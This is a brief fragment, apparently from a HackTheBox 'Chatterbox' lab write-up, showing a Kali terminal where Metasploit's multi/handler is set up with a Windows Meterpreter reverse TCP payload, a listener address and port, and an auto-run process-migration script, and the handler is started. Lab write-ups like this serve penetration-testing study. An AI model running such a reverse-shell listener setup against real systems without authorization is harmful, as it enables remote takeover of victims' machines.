 root@Kali:~/hackthebox/chatterbox# msfconsole -q
[*] Starting persistent handler(s)...
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.16.117
lhost => 10.10.16.117
msf5 exploit(multi/handler) > set lport 443
lport => 443
msf5 exploit(multi/handler) > set AutoRunScript multi_console_command -r /root/hackthebox/chatterbox/migrate.rc
AutoRunScript => multi_console_command -r /root/hackthebox/chatterbox/migrate.rc
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.16.117:443